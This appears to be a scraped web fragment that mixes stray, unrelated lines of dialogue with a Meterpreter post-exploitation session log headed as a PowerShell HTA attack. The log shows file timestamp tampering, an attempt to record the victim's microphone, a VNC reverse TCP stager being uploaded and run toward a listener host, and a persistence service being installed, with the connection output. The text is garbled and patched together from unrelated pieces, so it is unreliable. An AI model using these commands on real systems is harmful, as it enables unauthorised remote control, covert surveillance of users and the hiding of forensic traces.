 TightVNC: user-20160406oh
- Whether it was his main suject or not I really can't remember.
But anyhow he got on extremely well with the professor
She did fall. She said herself she tripped. Anyway, what does it matter now?
r00tsect0r - Automated exploit: powershell HTA attack
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > record_mic
[*] Starting...
[-] webcam_audio_record: Operation failed: The system cannot find the file specified.
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.1.101 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\ADMINI~1\AppData\Local\Temp\hcGEZtciZsmB.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.1.101:4545...
meterpreter > run metsvc -A
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "user-20160406oh"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
V安全资讯